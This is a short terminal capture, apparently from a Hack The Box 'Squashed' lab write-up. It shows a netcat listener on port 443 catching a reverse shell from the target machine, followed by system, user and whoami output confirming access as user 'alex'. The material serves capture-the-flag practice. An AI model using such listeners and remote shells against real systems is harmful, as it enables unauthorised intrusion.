 ┌──(nicholas㉿Nicholas)-[~/Desktop/HTB/Squashed]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.191] 58398
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 00:54:17 up 13 min,  1 user,  load average: 0.00, 0.04, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               00:41   13:10   1.66s  0.05s /usr/libexec/gnome-session-binary --systemd --session=g
nome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
alex
$